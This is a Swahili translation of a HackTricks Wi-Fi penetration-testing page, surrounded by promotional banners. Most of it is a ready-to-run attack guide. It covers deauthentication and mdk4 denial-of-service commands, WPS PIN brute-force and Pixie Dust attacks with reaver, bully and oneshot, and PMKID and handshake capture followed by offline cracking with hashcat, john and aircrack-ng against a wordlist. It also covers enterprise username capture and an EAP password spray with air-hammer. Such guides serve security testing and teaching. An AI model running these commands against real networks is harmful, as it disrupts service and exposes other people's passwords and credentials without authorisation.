| .. | ||

| evil-twin-eap-tls.md | ||

| README.md | ||

Kupima Usalama wa Wifi

Jifunze kuhusu kudukua AWS kutoka sifuri hadi shujaa na htARTE (Mtaalam wa Timu Nyekundu ya AWS ya HackTricks)!

Njia nyingine za kusaidia HackTricks:

- Ikiwa unataka kuona kampuni yako ikitangazwa kwenye HackTricks au kupakua HackTricks kwa PDF Angalia MIPANGO YA KUJIUNGA!

- Pata bidhaa rasmi za PEASS & HackTricks

- Gundua Familia ya PEASS, mkusanyiko wetu wa NFTs ya kipekee

- Jiunge na 💬 Kikundi cha Discord au kikundi cha telegram au tufuate kwenye Twitter 🐦 @hacktricks_live.

- Shiriki mbinu zako za kudukua kwa kuwasilisha PRs kwa HackTricks na HackTricks Cloud repos za github.

Jiunge na HackenProof Discord server ili kuwasiliana na wadukuzi wenye uzoefu na wawindaji wa tuzo za mdudu!

Machapisho Kuhusu Kudukua

Shiriki na yaliyomo yanayochimba kina katika msisimko na changamoto za kudukua

Taarifa za Kudukua za Muda Halisi

Kaa sawa na ulimwengu wa kudukua wenye kasi kupitia habari na ufahamu wa muda halisi

Matangazo ya Karibuni

Baki mwelewa na tuzo za mdudu zinazoanzishwa na sasisho muhimu za jukwaa

Jiunge nasi kwenye Discord na anza kushirikiana na wadukuzi bora leo!

Amri za Msingi za Wifi

ip link show #List available interfaces

iwconfig #List available interfaces

airmon-ng check kill #Kill annoying processes

airmon-ng start wlan0 #Monitor mode

airmon-ng stop wlan0mon #Managed mode

airodump-ng wlan0mon #Scan (default 2.4Ghz)

airodump-ng wlan0mon --band a #Scan 5Ghz

airodump-ng wlan0mon --wps #Scan WPS

iwconfig wlan0 mode monitor #Put in mode monitor

iwconfig wlan0mon mode managed #Quit mode monitor - managed mode

iw dev wlan0 scan | grep "^BSS\|SSID\|WSP\|Authentication\|WPS\|WPA" #Scan available wifis

iwlist wlan0 scan #Scan available wifis

Vifaa

EAPHammer

git clone https://github.com/s0lst1c3/eaphammer.git

./kali-setup

Airgeddon

Airgeddon ni chombo cha kipekee cha kufanya mashambulizi ya Wi-Fi. Inajumuisha zana nyingi kama vile aircrack-ng, mdk3, hostapd, bully, reaver, pixiewps, wash, na wengine wengi. Inaweza kutumika kwa ufanisi kutekeleza mashambulizi ya kuvunja nywila za Wi-Fi, kufanya DoS (Denial of Service) kwa mitandao ya Wi-Fi, na kufanya uchunguzi wa usalama wa mitandao ya Wi-Fi.

mv `which dhcpd` `which dhcpd`.old

apt install isc-dhcp-server

apt-get install sslstrip asleap bettercap mdk4 hostapd beef-xss lighttpd dsniff hostapd-wpe

Tumia airgeddon na docker

docker run \

--rm \

-ti \

--name airgeddon \

--net=host \

--privileged \

-p 3000:3000 \

-v /tmp:/io \

-e DISPLAY=$(env | grep DISPLAY | awk -F "=" '{print $2}') \

v1s1t0r1sh3r3/airgeddon

From: https://github.com/v1s1t0r1sh3r3/airgeddon/wiki/Docker%20Linux

wifiphisher

Inaweza kutekeleza mashambulizi ya Evil Twin, KARMA, na Known Beacons kisha kutumia kigezo cha kuiba taarifa za mtandao halisi au kudaka siri za mitandao ya kijamii.

git clone https://github.com/wifiphisher/wifiphisher.git # Download the latest revision

cd wifiphisher # Switch to tool's directory

sudo python setup.py install # Install any dependencies

Wifite2

Chombo hiki hufanya mashambulizi ya WPS/WEP/WPA-PSK kiotomatiki. Itakuwa kiotomatiki:

- Weka kiolesura katika hali ya ufuatiliaji

- Tafuta mitandao inayowezekana - Na kuruhusu kuchagua waathiriwa

- Ikiwa ni WEP - Anzisha mashambulizi ya WEP

- Ikiwa ni WPA-PSK

- Ikiwa ni WPS: Shambulizi la vumbi la Pixie na shambulizi la kubadilisha nguvu (kuwa mwangalifu shambulizi la kubadilisha nguvu linaweza kuchukua muda mrefu). Tafadhali kumbuka kuwa haitajaribu PIN tupu au PIN zilizotengenezwa kutoka kwenye database.

- Jaribu kukamata PMKID kutoka kwa AP ili kuivunja

- Jaribu kudeauthenticate wateja wa AP ili kukamata handshake

- Ikiwa ni PMKID au Handshake, jaribu kubadilisha nguvu kwa kutumia nywila za juu 5000.

Muhtasari wa Mashambulizi

- DoS

- Pakiti za Deauthentication/disassociation -- Kukatiza kila mtu (au ESSID/Client maalum)

- AP bandia za kubahatisha -- Ficha mitandao, inaweza kusababisha skana kushindwa

- Overload AP -- Jaribu kumaliza AP (kawaida sio ya kipekee)

- WIDS -- Cheza na IDS

- TKIP, EAPOL -- Baadhi ya mashambulizi maalum ya DoS kwa baadhi ya APs

- Kuvunja

- Vunja WEP (zana na njia kadhaa)

- WPA-PSK

- WPS pin "Brute-Force"

- WPA PMKID kubadilisha nguvu

- [DoS +] WPA handshake kukamata + Kuvunja

- WPA-MGT

- Kukamata Jina la mtumiaji

- Kubadilisha nguvu Nywila

- Pacha Mwovu (na au bila DoS)

- Pacha Mwovu wa Open [+ DoS] -- Inayofaa kukamata siri za lango la mtumiaji na/au kufanya mashambulizi ya LAN

- Pacha Mwovu wa WPA-PSK -- Inayofaa kwa mashambulizi ya mtandao ikiwa unajua nywila

- WPA-MGT -- Inayofaa kukamata siri za kampuni

- KARMA, MANA, MANA ya Kishindo, Beacon Inayojulikana

- + Open -- Inayofaa kukamata siri za lango la mtumiaji na/au kufanya mashambulizi ya LAN

- + WPA -- Inayofaa kukamata WPA handshakes

DOS

Pakiti za Deauthentication

Maelezo kutoka hapa:.

Mashambulizi ya Deauthentication, njia inayojulikana sana katika udukuzi wa Wi-Fi, inahusisha kufanya "menejimenti" bandia ili kukatiza kwa nguvu vifaa kutoka kwenye mtandao. Pakiti hizi zisizo na kificho zinawadanganya wateja kuamini kuwa zinatoka kwenye mtandao halali, kuruhusu wadukuzi kukusanya handshakes za WPA kwa madhumuni ya kuvunja au kuvuruga kwa kudumu uhusiano wa mtandao. Mkakati huu, wa kushangaza kwa urahisi wake, hutumiwa sana na una athari kubwa kwa usalama wa mtandao.

Kutumia Deauthentication kwa kutumia Aireplay-ng

aireplay-ng -0 0 -a 00:14:6C:7E:40:80 -c 00:0F:B5:34:30:30 ath0

- -0 inamaanisha deauthentication

- 1 ni idadi ya deauths ya kutuma (unaweza kutuma zaidi ikiwa unataka); 0 inamaanisha kutuma mara kwa mara

- -a 00:14:6C:7E:40:80 ni anwani ya MAC ya pointi ya ufikivu

- -c 00:0F:B5:34:30:30 ni anwani ya MAC ya mteja wa kudeauthenticate; ikiwa hii haipo basi deauthentication ya utangazaji inatumwa (haifanyi kazi kila wakati)

- ath0 ni jina la kiolesura

Pakiti za Kujitenga

Pakiti za kujitenga, sawa na pakiti za deauthentication, ni aina ya fremu ya usimamizi inayotumiwa katika mitandao ya Wi-Fi. Pakiti hizi hutumika kuvunja uhusiano kati ya kifaa (kama vile kompyuta ndogo au simu ya mkononi) na pointi ya ufikivu (AP). Tofauti kuu kati ya kujitenga na deauthentication iko katika matukio yao ya matumizi. Wakati pointi ya ufikivu inatoa pakiti za deauthentication ili kuondoa vifaa vya kijanja wazi kutoka kwenye mtandao, pakiti za kujitenga kawaida hutumwa wakati AP inafanyiwa kuzimwa, kuanzishwa upya, au kuhamishwa, hivyo kuhitaji kuvunja uhusiano wa nodi zote zilizounganishwa.

Shambulio hili linaweza kutekelezwa na mdk4 (mode "d"):

# -c <channel>

# -b victim_client_mac.txt contains the MAC address of the device to eliminate

# -e WifiName is the name of the wifi

# -B BSSID is the BSSID of the AP

# Notice that these and other parameters aare optional, you could give onli the ESSID and md4k will automatically search for it, wait for finding clients and deauthenticate them

mdk4 wlan0mon d -c 5 -b victim_client_mac.txt -E WifiName -B EF:60:69:D7:69:2F

Mashambulizi zaidi ya DOS na mdk4

Katika hapa.

MODE YA MSHAMBULIZI b: Kufurika kwa Beacon

Inatuma fremu za beacon kuonyesha AP bandia kwa wateja. Mara nyingine hii inaweza kuharibu skana za mtandao na hata madereva!

# -a Use also non-printable caracters in generated SSIDs and create SSIDs that break the 32-byte limit

# -w n (create Open) t (Create WPA/TKIP) a (Create WPA2/AES)

# -m use real BSSIDS

# All the parameters are optional and you could load ESSIDs from a file

mdk4 wlan0mon b -a -w nta -m

MODE YA SHAMBULIZI a: Kukataa Huduma ya Uthibitisho

Kutuma fremu za uthibitisho kwa Vituo vya Kufikia (APs) vyote vinavyopatikana ndani ya umbali unaweza kuzidisha APs hizi, hasa wakati wateja wengi wanahusika. Trafiki hii kali inaweza kusababisha kutokuwa imara kwa mfumo, kusababisha baadhi ya APs kufungia au hata kurejesha upya.

# -a BSSID send random data from random clients to try the DoS

# -i BSSID capture and repeat pakets from authenticated clients

# -m use real MACs

# only -a or -i can be used

mdk4 wlan0mon a [-i EF:60:69:D7:69:2F] [-a EF:60:69:D7:69:2F] -m

MODE YA SHAMBULIZI p: Kuchunguza na Kufanya Bruteforce kwa SSID

Kuchunguza Pointi za Kufikia (APs) huchunguza ikiwa SSID inaonekana ipasavyo na kuthibitisha umbali wa AP. Mbinu hii, pamoja na kufanya bruteforce kwa SSID zilizofichwa kwa au bila orodha ya maneno, husaidia katika kutambua na kupata mitandao iliyofichwa.

MODE YA SHAMBULIZI m: Kutumia Kinga ya Michael kwa Ujanja

Kutuma pakiti za kubahatisha au zilizorudiwa kwenye foleni tofauti za QoS kunaweza kusababisha Kinga ya Michael kwenye AP za TKIP, ikisababisha kuzimwa kwa AP kwa dakika moja. Mbinu hii ni mbinu ya shambulizi ya DoS (Denial of Service) yenye ufanisi.

# -t <BSSID> of a TKIP AP

# -j use inteligent replay to create the DoS

mdk4 wlan0mon m -t EF:60:69:D7:69:2F [-j]

MODE YA SHAMBULIZI e: Kuingiza Pakiti za EAPOL Start na Logoff

Kufurika kwa mifumo ya EAPOL Start kwenye AP husababisha vikao bandia, kuzidi nguvu ya AP na kuzuia wateja halali. Kwa upande mwingine, kuingiza ujumbe bandia wa EAPOL Logoff kwa lazima huwakatisha wateja, njia zote mbili zinavuruga huduma ya mtandao kwa ufanisi.

# Use Logoff messages to kick clients

mdk4 wlan0mon e -t EF:60:69:D7:69:2F [-l]

MODE YA SHAMBULIZI s: Mashambulizi kwa mitandao ya mshono ya IEEE 802.11s

Mashambulizi mbalimbali kwenye usimamizi wa kiungo na uundaji wa njia kwenye mitandao ya mshono.

MODE YA SHAMBULIZI w: Utatanishi wa WIDS

Kuunganisha wateja kwa nodi za WDS nyingi au AP bandia za kudanganya kunaweza kubadilisha Mifumo ya Kugundua na Kuzuia Kuingilia, kusababisha utatanishi na unyanyasaji wa mfumo unaowezekana.

# -z activate Zero_Chaos' WIDS exploit (authenticates clients from a WDS to foreign APs to make WIDS go nuts)

mkd4 -e <SSID> -c <channel> [-z]

MODE YA SHAMBULIZI f: Packet Fuzzer

Fuzzer ya pakiti inayojumuisha vyanzo vya pakiti tofauti na seti kamili ya mabadilishaji kwa ajili ya upotoshaji wa pakiti.

Airggedon

Airgeddon inatoa sehemu kubwa ya mashambulizi yaliyopendekezwa katika maoni ya awali:

WPS

WPS (Wi-Fi Protected Setup) inasaidia mchakato wa kuunganisha vifaa kwenye router, ikiboresha kasi na urahisi wa usanidi kwa mitandao iliyofichwa kwa WPA au WPA2 Personal. Haifai kwa usalama wa WEP ambao unaweza kudukuliwa kwa urahisi. WPS hutumia PIN ya nambari 8, inayothibitishwa katika sehemu mbili, ikifanya iwe rahisi kwa mashambulizi ya nguvu ya brute kutokana na idadi ndogo ya mchanganyiko (11,000 uwezekano).

WPS Bruteforce

Kuna zana 2 kuu za kutekeleza hatua hii: Reaver na Bully.

- Reaver imeundwa kuwa shambulizi imara na la vitendo dhidi ya WPS, na imejaribiwa dhidi ya aina mbalimbali za vituo vya kupata na utekelezaji wa WPS.

- Bully ni utekelezaji mpya wa shambulizi la nguvu ya brute ya WPS, iliyoandikwa kwa C. Ina faida kadhaa ikilinganishwa na msimbo wa awali wa reaver: mahitaji machache ya kutegemea, utendaji bora wa kumbukumbu na cpu, kushughulikia kwa usahihi wa endianness, na seti imara zaidi ya chaguo.

Shambulizi linatumia udhaifu wa PIN ya WPS, hasa ufunuo wa nambari nne za kwanza na jukumu la nambari ya mwisho kama checksum, ikifanya shambulizi la nguvu ya brute liwe rahisi. Hata hivyo, ulinzi dhidi ya mashambulizi ya nguvu ya brute, kama kuzuia anwani za MAC za wadukuzi wenye msimamo mkali, inahitaji ubadilishaji wa anwani za MAC ili kuendelea na shambulizi.

Baada ya kupata PIN ya WPS kwa zana kama Bully au Reaver, muhusika anaweza kudokeza PSK ya WPA/WPA2, ikihakikisha upatikanaji wa mtandao wa kudumu.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -b -f -N [-L -d 2] -vvroot

bully wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -S -F -B -v 3

Njia ya Kufikirika ya Kufanya Nguvu

Hii njia iliyoboreshwa inalenga WPS PINs kwa kutumia mapungufu yaliyojulikana:

- PINs Zilizogunduliwa Kabla: Tumia database ya PINs zilizojulikana zinazohusishwa na watengenezaji maalum wanaojulikana kutumia WPS PINs za kawaida. Hii database inalinganisha octets tatu za kwanza za anwani ya MAC na PINs za uwezekano kwa watengenezaji hawa.

- Algorithms za Kuzalisha PIN: Tumia algorithms kama ComputePIN na EasyBox, ambazo huzalisha WPS PINs kulingana na anwani ya MAC ya AP. Algorithm ya Arcadyan inahitaji pia kitambulisho cha kifaa, ikiongeza safu kwenye mchakato wa kuzalisha PIN.

Shambulio la WPS Pixie Dust

Dominique Bongard aligundua kasoro katika baadhi ya Pointi za Kufikia (APs) kuhusiana na uundaji wa kanuni za siri, zinazojulikana kama nonces (E-S1 na E-S2). Ikiwa nonces hizi zinaweza kufahamika, kuvunja WPS PIN ya AP inakuwa rahisi. AP inafichua PIN ndani ya kanuni maalum (hash) kuthibitisha kuwa ni halali na sio AP bandia (rogue). Nonces hizi ni "funguo" za kufungua "salama" linaloshikilia WPS PIN. Zaidi kuhusu hili inaweza kupatikana hapa.

Kwa maneno rahisi, suala hapa ni kwamba baadhi ya APs hazikuitumia funguo za kutosha za kufanya siri PIN wakati wa mchakato wa uunganisho. Hii inafanya PIN kuwa hatarini kwa kufikiriwa kutoka nje ya mtandao (shambulio la nguvu nje ya mtandao).

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -K 1 -N -vv

bully wlan1mon -b 00:C0:CA:78:B1:37 -d -v 3

Ikiwa hutaki kubadilisha kifaa kuwa katika hali ya ufuatiliaji, au reaver na bully wana tatizo fulani, unaweza kujaribu OneShot-C.

Zana hii inaweza kufanya shambulio la Pixie Dust bila kuhitaji kubadilisha kifaa kuwa katika hali ya ufuatiliaji.

./oneshot -i wlan0 -K -b 00:C0:CA:78:B1:37

Shambulizi la Null Pin

Baadhi ya mifumo iliyojengwa vibaya hata huruhusu Null PIN (PIN tupu au usiopo) kutoa ufikiaji, jambo ambalo ni la kipekee. Zana ya Reaver inaweza kufanya majaribio ya udhaifu huu, tofauti na Bully.

reaver -i wlan1mon -b 00:C0:CA:78:B1:37 -c 9 -f -N -g 1 -vv -p ''

Airgeddon

Mbinu zote zilizopendekezwa za mashambulizi ya WPS zinaweza kutekelezwa kwa urahisi kwa kutumia airgeddon.

- 5 na 6 inakuruhusu kujaribu PIN yako ya desturi (ikiwa una yoyote)

- 7 na 8 hutekeleza shambulio la Pixie Dust

- 13 inakuruhusu kujaribu PIN ya NULL

- 11 na 12 ita kusanya tena PIN zinazohusiana na AP iliyochaguliwa kutoka kwenye database zilizopo na kuzalisha PIN zinazowezekana kwa kutumia: ComputePIN, EasyBox na hiari Arcadyan (inapendekezwa, kwa nini la?)

- 9 na 10 itajaribu kila PIN inayowezekana

WEP

Imevunjika na haikutumiwi siku hizi. Jua tu kwamba airgeddon ina chaguo la WEP linaloitwa "All-in-One" kushambulia aina hii ya ulinzi. Zana zingine zinatoa chaguo sawa.

Jiunge na HackenProof Discord server ili kuwasiliana na wadukuzi wenye uzoefu na wawindaji wa tuzo za mdudu!

Machapisho Kuhusu Udukuzi

Shiriki na maudhui yanayochimba kina katika msisimko na changamoto za udukuzi

Taarifa za Udukuzi za Wakati Halisi

Kaa up-to-date na ulimwengu wa udukuzi wenye kasi kupitia habari na ufahamu wa wakati halisi

Matangazo ya Karibuni

Baki mwelekezwa na tuzo za mdudu zinazoanzishwa na sasisho muhimu za jukwaa

Jiunge nasi kwenye Discord na anza kushirikiana na wadukuzi bora leo!

WPA/WPA2 PSK

PMKID

Mwaka wa 2018, hashcat ilifunua mbinu mpya ya shambulizi, ya kipekee kwa sababu inahitaji pakiti moja tu na haitaji wateja wowote kuwa wameunganishwa kwenye AP ya lengo—tu mwingiliano kati ya mshambuliaji na AP.

Routa nyingi za kisasa huongeza uchaguo wa uga kwenye fremu ya kwanza ya EAPOL wakati wa ushirikiano, inayoitwa Robust Security Network. Hii inajumuisha PMKID.

Kama chapisho la awali linavyoeleza, PMKID inaundwa kwa kutumia data inayojulikana:

PMKID = HMAC-SHA1-128(PMK, "PMK Name" | MAC_AP | MAC_STA)

Kwa kuwa "Jina la PMK" ni la kudumu, tunajua BSSID ya AP na kituo, na PMK ni sawa na ile kutoka kwa handshake kamili ya 4 njia, hashcat inaweza kutumia habari hii kuvunja PSK na kupata nywila!

Kukusanya habari hii na kufanya bruteforce ya nywila kwa njia ya ndani unaweza kufanya:

airmon-ng check kill

airmon-ng start wlan0

git clone https://github.com/ZerBea/hcxdumptool.git; cd hcxdumptool; make; make install

hcxdumptool -o /tmp/attack.pcap -i wlan0mon --enable_status=1

#You can also obtains PMKIDs using eaphammer

./eaphammer --pmkid --interface wlan0 --channel 11 --bssid 70:4C:A5:F8:9A:C1

PMKIDs zilizochukuliwa zitaonyeshwa kwenye console na pia kuhifadhiwa ndani ya _/tmp/attack.pcap_

Sasa, geuza uchukuzi huo kuwa muundo wa hashcat/john na ulivunje:

hcxtools/hcxpcaptool -z hashes.txt /tmp/attack.pcapng

hashcat -m 16800 --force hashes.txt /usr/share/wordlists/rockyou.txt

john hashes.txt --wordlist=/usr/share/wordlists/rockyou.txt

Tafadhali elewa kuwa muundo sahihi wa hash una sehemu 4, kama vile: 4017733ca8db33a1479196c2415173beb808d7b83cfaa4a6a9a5aae7566f6461666f6e65436f6e6e6563743034383131343838

Ikiwa yako ina sehemu 3 tu, basi, ni batili (kukamata PMKID haikuwa sahihi).

Tambua kuwa hcxdumptool pia hukamata mikono (kitu kama hiki kitatokea: MP:M1M2 RC:63258 EAPOLTIME:17091). Unaweza kubadilisha mikono hiyo kuwa muundo wa hashcat/john kwa kutumia cap2hccapx

tcpdump -r /tmp/attack.pcapng -w /tmp/att.pcap

cap2hccapx pmkid.pcapng pmkid.hccapx ["Filter_ESSID"]

hccap2john pmkid.hccapx > handshake.john

john handshake.john --wordlist=/usr/share/wordlists/rockyou.txt

aircrack-ng /tmp/att.pcap -w /usr/share/wordlists/rockyou.txt #Sometimes

Nimegundua kwamba baadhi ya mikono iliyonaswa na zana hii haiwezi kuvunjwa hata kwa kujua nenosiri sahihi. Ningependekeza kunasa mikono pia kwa njia ya jadi ikiwezekana, au kunasa kadhaa kwa kutumia zana hii.



Kunasa Mikono

Shambulio kwenye mitandao ya WPA/WPA2 inaweza kutekelezwa kwa kunasa mkono na kujaribu kuvunja nenosiri nje ya mtandao. Mchakato huu unahusisha kufuatilia mawasiliano ya mtandao maalum na BSSID kwenye channel fulani. Hapa kuna mwongozo uliofupishwa:

- Tambua BSSID, channel, na mteja aliyeunganishwa wa mtandao wa lengo.

- Tumia

airodump-ngkufuatilia trafiki ya mtandao kwenye channel na BSSID iliyospecify, ukitumai kunasa mkono. Amri itaonekana kama hii:

airodump-ng wlan0 -c 6 --bssid 64:20:9F:15:4F:D7 -w /tmp/psk --output-format pcap

- Ili kuongeza nafasi ya kukamata handshake, katiza mteja kwa muda kutoka kwenye mtandao ili kulazimisha upya wa uthibitishaji. Hii inaweza kufanywa kwa kutumia amri ya

aireplay-ng, ambayo hutoa pakiti za kufuta uthibitishaji kwa mteja:

aireplay-ng -0 0 -a 64:20:9F:15:4F:D7 wlan0 #Send generic deauth packets, may not work in all scenarios

Note kwamba baada ya mteja kufanyiwa deauthentication anaweza jaribu kuunganisha kwenye AP tofauti au, katika visa vingine, kwenye mtandao tofauti.

Marafiki airodump-ng inapoonekana taarifa ya handshake hii inamaanisha kwamba handshake imerekodiwa na unaweza kuacha kusikiliza:

Baada ya handshake kukamatwa unaweza kuvunja kwa kutumia aircrack-ng:

aircrack-ng -w /usr/share/wordlists/rockyou.txt -b 64:20:9F:15:4F:D7 /tmp/psk*.cap

Angalia kama kuna handshake kwenye faili

aircrack

aircrack-ng psk-01.cap #Search your bssid/essid and check if any handshake was capture

tshark

tshark -r psk-01.cap -n -Y eapol #Filter handshake messages #You should have the 4 messages.

cowpatty -r psk-01.cap -s "ESSID" -f -

Akipata salamu isiyo kamili ya ESSID kabla ya ile kamili, haitaigundua ile halali.

pyrit

apt-get install pyrit #Not working for newer versions of kali

pyrit -r psk-01.cap analyze

WPA Enterprise (MGT)

Katika mipangilio ya WiFi ya biashara, utakutana na njia mbalimbali za uthibitishaji, kila moja ikitoa viwango tofauti vya usalama na vipengele vya usimamizi. Unapotumia zana kama airodump-ng kuchunguza trafiki ya mtandao, unaweza kugundua vitambulisho vya aina hizi za uthibitishaji. Baadhi ya njia za kawaida ni pamoja na:

6A:FE:3B:73:18:FB -58 19 0 0 1 195 WPA2 CCMP MGT NameOfMyWifi

- EAP-GTC (Kadi ya Kipekee ya Jumla):

- Mbinu hii inasaidia vitufe vya vifaa na nywila za mara moja ndani ya EAP-PEAP. Tofauti na MSCHAPv2, haitumii changamoto ya rika na hutoa nywila kwa maandishi wazi kwa kituo cha kupata, ikileta hatari ya mashambulizi ya kudhoofisha.

- EAP-MD5 (Ujumbe wa Kukandamiza 5):

- Inahusisha kutuma hash ya MD5 ya nywila kutoka kwa mteja. Haipendekezwi kutokana na kuwa hatarini kwa mashambulizi ya kamusi, ukosefu wa uwakilishi wa seva, na kutokuweza kuzalisha funguo za WEP maalum kwa kikao.

- EAP-TLS (Usalama wa Tabaka la Usafirishaji):

- Hutumia vyeti vya pande zote za mteja na seva kwa uwakilishi na inaweza kuzalisha funguo za WEP kulingana na mtumiaji na kikao kwa ajili ya kusimamia mawasiliano.

- EAP-TTLS (Usalama wa Tabaka la Usafirishaji lililotunzwa):

- Hutoa uwakilishi wa pande zote kupitia handaki lililofichwa, pamoja na mbinu ya kutoa funguo za WEP za kipekee, kwa mtumiaji, kwa kikao. Inahitaji vyeti vya upande wa seva tu, na wateja kutumia sifa za uthibitishaji.

- PEAP (Itifaki ya Uthibitishaji Inayoweza Kupanuliwa):

- Inafanya kazi kwa njia sawa na EAP kwa kujenga handaki la TLS kwa mawasiliano yaliyolindwa. Inaruhusu matumizi ya mbinu dhaifu za uthibitishaji juu ya EAP kutokana na ulinzi unaotolewa na handaki.

- PEAP-MSCHAPv2: Mara nyingi huitwa PEAP, inachanganya mbinu ya changamoto/jibu ya MSCHAPv2 inayoweza kudhuriwa na handaki la TLS linalolinda.

- PEAP-EAP-TLS (au PEAP-TLS): Kama EAP-TLS lakini inaanzisha handaki la TLS kabla ya kubadilishana vyeti, ikitoa safu ya ziada ya usalama.

Unaweza kupata habari zaidi kuhusu mbinu hizi za uthibitishaji hapa na hapa.



Kukamata Jina la Mtumiaji

Kusoma https://tools.ietf.org/html/rfc3748#page-27 inaonekana kama unatumia EAP "Ujumbe wa Kitambulisho" lazima usaidiwe, na jina la mtumiaji litatumwa kwa wazi katika "Ujumbe wa Kitambulisho wa Majibu".

Hata kwa kutumia moja ya mbinu za uthibitishaji zenye usalama zaidi: PEAP-EAP-TLS, inawezekana kukamata jina la mtumiaji lililotumwa katika itifaki ya EAP. Ili kufanya hivyo, kamata mawasiliano ya uthibitishaji (anzisha airodump-ng ndani ya kituo na wireshark kwenye kifaa kile kile) na tenganisha pakiti kwa eapol.

Ndani ya pakiti ya "Jibu, Kitambulisho", jina la mtumiaji wa mteja litatokea.

Kitambulisho cha Anonimasi

Kuficha kitambulisho kunasaidiwa na EAP-PEAP na EAP-TTLS. Katika muktadha wa mtandao wa WiFi, ombi la Kitambulisho la EAP kawaida huanzishwa na kituo cha kupata (AP) wakati wa mchakato wa ushirikiano. Ili kuhakikisha ulinzi wa kutotambulika kwa mtumiaji, jibu kutoka kwa mteja wa EAP kwenye kifaa cha mtumiaji kinajumuisha taarifa muhimu tu inayohitajika kwa seva ya RADIUS ya awali kusindika ombi. Dhana hii inaonyeshwa kupitia mifano ifuatayo:

- EAP-Kitambulisho = anonimasi

- Katika hali hii, watumiaji wote hutumia "anonimasi" kama kitambulisho chao cha mtumiaji. Seva ya RADIUS ya awali inafanya kazi kama seva ya EAP-PEAP au EAP-TTLS, inayohusika na kusimamia upande wa seva wa itifaki ya PEAP au TTLS. Mbinu ya ndani (iliyolindwa) ya uthibitishaji kisha inashughulikiwa kwa ndani au kutolewa kwa seva ya RADIUS ya mbali (nyumbani).

- EAP-Kitambulisho = anonimasi@eneo_x

-

Katika hali hii, watumiaji kutoka maeneo tofauti wanaficha kitambulisho chao wakati wakionyesha maeneo yao husika. Hii inaruhusu seva ya RADIUS ya awali kupeleka maombi ya EAP-PEAP au EAP-TTLS kwa seva za RADIUS katika maeneo yao ya nyumbani, ambayo hufanya kazi kama seva ya PEAP au TTLS. Seva ya RADIUS ya awali inafanya kazi kama kituo cha kupeleka cha RADIUS pekee.

-

Vinginevyo, seva ya RADIUS ya awali inaweza kufanya kazi kama seva ya EAP-PEAP au EAP-TTLS na kusimamia mbinu ya uthibitishaji iliyolindwa au kupeleka kwa seva nyingine. Chaguo hili linarahisisha usanidi wa sera tofauti kwa maeneo tofauti.

Katika EAP-PEAP, mara tu handaki la TLS linapowekwa kati ya seva ya PEAP na mteja wa PEAP, seva ya PEAP inaanzisha ombi la EAP-Kitambulisho na kulituma kupitia handaki la TLS. Mteja anajibu ombi la pili la EAP-Kitambulisho kwa kutuma jibu la EAP-Kitambulisho lenye kitambulisho halisi cha mtumiaji kupitia handaki iliyofichwa. Mbinu hii inazuia kufichua kitambulisho halisi cha mtumiaji kwa yeyote anayesikiliza trafiki ya 802.11.

EAP-TTLS inafuata utaratibu kidogo tofauti. Kwa EAP-TTLS, mteja kawaida huthibitisha kwa kutumia PAP au CHAP, iliyolindwa na handaki la TLS. Katika kesi hii, mteja huongeza sifa ya Jina la Mtumiaji na Nenosiri au sifa ya CHAP-Nenosiri katika ujumbe wa TLS wa kwanza kutumwa baada ya kuanzisha handaki.

Bila kujali itifaki iliyochaguliwa, seva ya PEAP/TTLS hupata ufahamu wa kitambulisho halisi cha mtumiaji baada ya handaki la TLS kuwekwa. Kitambulisho halisi cha mtumiaji kinaweza kuwakilishwa kama mtumiaji@eneo au tu mtumiaji. Ikiwa seva ya PEAP/TTLS pia inahusika na kuthibitisha mtumiaji, sasa inamiliki kitambulisho cha mtumiaji na kuendelea na mbinu ya uthibitishaji iliyolindwa na handaki la TLS. Vinginevyo, seva ya PEAP/TTLS inaweza kupeleka ombi jipya la RADIUS kwa seva ya RADIUS ya nyumbani ya mtumiaji. Ombi jipya la RADIUS hili halina safu ya itifaki ya PEAP au TTLS. Katika kesi ambapo mbinu iliyolindwa ya uthibitishaji ni EAP, ujumbe wa ndani wa EAP unatumwa kwa seva ya RADIUS ya nyumbani bila mwavuli wa EAP-PEAP au EAP-TTLS. Sifa ya Jina la Mtumiaji ya ujumbe wa RADIUS wa kutoka ina kitambulisho halisi cha mtumiaji, ikichukua nafasi ya Jina la Mtumiaji anonimasi kutoka kwa ombi la RADIUS la kuingia. Wakati mbinu iliyolindwa ya uthibitishaji ni PAP au CHAP (inayoungwa mkono tu na TTLS), sifa ya Jina la Mtumiaji na sifa zingine za uthibitishaji zilizochimbuliwa kutoka kwa mzigo wa TLS zinachukua nafasi ya Jina la Mtumiaji anonimasi na sifa za Ujumbe wa EAP za TTLS zilizopatikana katika ombi la RADIUS la kuingia.

Kwa habari zaidi angalia https://www.interlinknetworks.com/app_notes/eap-peap.htm

EAP-Bruteforce (spray ya nywila)

Ikiwa mteja anatarajiwa kutumia jina la mtumiaji na nywila (tambua kuwa EAP-TLS haitakuwa halali katika kesi hii), basi unaweza kujaribu kupata orodha ya majina ya watumiaji (angalia sehemu inayofuata) na nywila na kujaribu kuvunja nguvu upatikanaji kwa kutumia air-hammer.

./air-hammer.py -i wlan0 -e Test-Network -P UserPassword1 -u usernames.txt

